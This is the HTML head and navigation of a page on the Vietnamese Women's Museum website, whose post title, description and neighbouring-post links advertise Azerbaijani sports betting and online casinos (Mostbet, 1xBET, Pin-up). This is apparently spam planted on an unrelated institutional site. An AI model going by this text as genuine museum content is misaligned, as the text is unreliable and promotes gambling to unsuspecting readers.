

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baotangphunu.org.vn/bukmeker-kontorunda-idman-mrclr/
body_size: 65169
content:

<!DOCTYPE html>
<html lang="vi" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://baotangphunu.org.vn/xmlrpc.php" />
<title>Bukmeker Kontorunda Idman Mərclər &#8211; Bảo tàng Phụ nữ Việt Nam</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Bukmeker Kontorunda Idman Mərclər Dòng phản hồi" href="https://baotangphunu.org.vn/bukmeker-kontorunda-idman-mrclr/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-169837772-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-169837772-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baotangphunu.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://baotangphunu.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='video_popup_close_icon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769031223' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769031223' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 199px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 166px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:312px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ffffff;
		}

	.header_top {
		height : 30px;
	}
	
	.header_mid {
		height : 78px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 78px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 108px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 168px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 78px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css'  href='https://baotangphunu.org.vn/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='myriad-pro-fonts-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20191207' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://baotangphunu.org.vn/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/joe\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/baotangphunu.org.vn","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769031223' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769031223' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0' id='debounced-resize-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0' id='respond-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0' id='iLightBox-js'></script>
<link rel="https://api.w.org/" href="https://baotangphunu.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://baotangphunu.org.vn/wp-json/wp/v2/posts/29092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baotangphunu.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baotangphunu.org.vn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Apuestas prepartido apuestas deportivas online ᐉ &#8220;1xBET&#8221; ᐉ cl 1xbet.co' href='https://baotangphunu.org.vn/apuestas-prepartido-apuestas-deportivas-online-1xbet-cl-1xbet-co/' />
<link rel='next' title='Pin up Casino  PinUp Official site  Registo  Pin-up Bookmaker 634 30' href='https://baotangphunu.org.vn/pin-up-casino-pinup-official-site-registo-pin-up-bookmaker-634-30/' />
<meta name="generator" content="WordPress 5.5.13" />
<link rel="canonical" href="https://baotangphunu.org.vn/bukmeker-kontorunda-idman-mrclr/" />
<link rel='shortlink' href='https://baotangphunu.org.vn/?p=29092' />
<link rel="alternate" type="application/json+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Fbukmeker-kontorunda-idman-mrclr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Fbukmeker-kontorunda-idman-mrclr%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
        <meta property="og:title" content="Bukmeker Kontorunda Idman Mərclər" />
        <meta property="og:description" content="Bukmeker Kontorunda Idman Mərcləri :azmostbet-aze45 Xətti Və Live At Azerbaijan Bukmeker::ruлиния Mostbet-aze45 И Live В Букмекерской Конторе Азербайджана: Content Mostbet-də Idmana Necə Mərc Edə Bilərəm? Rəsmi Sayt Oyun Avtomatlari Və Slotlar Virtual Idman Mərcləri Mostbet Aze45 Rəsmi Saytında Line And Live Xətt Mostbet-aze45 Mostbet-də Necə Mərc Etmək Olar? Mosbet Azerbaycan Dəstək Telefonu Və Əlaqə ☎..." />
        <meta property="og:image" content="https://example.com/default-image.jpg" />
        <meta property="og:url" content="https://baotangphunu.org.vn/bukmeker-kontorunda-idman-mrclr/" />
        <meta property="og:type" content="article" />
        <meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="32x32" />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<meta name="msapplication-TileImage" content="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.gradient-item::before, .what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
    pointer-events: none;
}
ul.navigation > li > a {
    height: 100%;
    padding: 0 9px;
    position: relative;
    display: table;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-width: 0;
    border-right-style: solid;
}		</style>
		</head>
<body class="post-template-default single single-post postid-29092 single-format-standard green-page">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://baotangphunu.org.vn/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="30"><div class="header_top_outer"><div class="header_top_inner"><div class="top_nav_wrap"><a class="responsive_top_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a><nav><div class="menu-top-line-navigation-tieng-nhat-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-17559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17559"><a href="#"><span class="nav_item_wrap">Mở cửa hàng ngày 8:00 – 17:00</span></a></li>
</ul></div></nav></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="78"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://baotangphunu.org.vn/" title="Bảo tàng Phụ nữ Việt Nam" class="logo">
	<img src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" /><img class="logo_retina" src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" width="166" height="65" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-tour-360-do-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15746 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tham quan</span></span></a></li>
<li id="menu-item-22628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22628 menu-item-depth-0"><a href="https://baotangphunu.org.vn/gioi-thieu/"><span class="nav_item_wrap"><span class="nav_title">Giới thiệu</span></span></a></li>
<li id="menu-item-16372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16372 menu-item-depth-0"><a href="https://baotangphunu.org.vn/trung-bay/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16387 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-thuong-xuyen-2/"><span class="nav_item_wrap"><span class="nav_title">Thường xuyên</span></span></a>	</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16386 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-chuyen-de/"><span class="nav_item_wrap"><span class="nav_title">Chuyên đề</span></span></a>	</li>
	<li id="menu-item-23395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23395 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-online-2/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày online</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-16668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16668 menu-item-depth-0"><a href="https://baotangphunu.org.vn/giao-duc-2/"><span class="nav_item_wrap"><span class="nav_title">Giáo dục</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16669 menu-item-depth-1"><a href="https://baotangphunu.org.vn/phong-kham-pha-2-2/"><span class="nav_item_wrap"><span class="nav_title">Phòng khám phá</span></span></a>	</li>
	<li id="menu-item-17511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17511 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trang-chuong-trinh-giao-duc/"><span class="nav_item_wrap"><span class="nav_title">Chương trình giáo dục</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-22678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22678 menu-item-depth-0"><a href="https://baotangphunu.org.vn/suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Sưu tập</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17875 menu-item-depth-1"><a href="https://baotangphunu.org.vn/bo-suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Bộ sưu tập</span></span></a>	</li>
	<li id="menu-item-26370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26370 menu-item-depth-1"><a href="https://baotangphunu.org.vn/cau-chuyen-hien-vat/"><span class="nav_item_wrap"><span class="nav_title">Câu chuyện hiện vật</span></span></a>	</li>
	<li id="menu-item-22861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22861 menu-item-depth-1"><a href="https://baotangphunu.org.vn/xuat-ban-pham-2/"><span class="nav_item_wrap"><span class="nav_title">Xuất bản phẩm</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-15504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15504 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tin-tuc-2/"><span class="nav_item_wrap"><span class="nav_title">Tin tức</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17463 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-bao-tang/"><span class="nav_item_wrap"><span class="nav_title">Tin tức bảo tàng</span></span></a>	</li>
	<li id="menu-item-17460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17460 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-hop-tac/"><span class="nav_item_wrap"><span class="nav_title">Tin hợp tác</span></span></a>	</li>
	<li id="menu-item-17464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17464 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-khac/"><span class="nav_item_wrap"><span class="nav_title">Tin tức khác</span></span></a>	</li>
</ul>
</li>
